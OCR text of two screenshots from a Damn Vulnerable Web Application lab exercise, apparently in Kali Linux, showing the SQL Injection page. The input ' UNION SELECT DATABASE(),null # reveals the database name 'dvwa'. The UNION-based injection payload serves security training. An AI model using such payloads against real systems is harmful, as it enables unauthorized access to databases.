 Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id="&Submit=Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
' UNION SELECT DATABASE(),null #
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
Damn Vulnerable Web Application (DVWA) v1.0.7
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id='+UNION+SEL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
' UNION SELECT DATABASE(),null #
Submit
ID: ' UNION SELECT DATABASE() , null #
First name: dvwa
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
Damn Vulnerable Web Application (DVWA) v1.0.7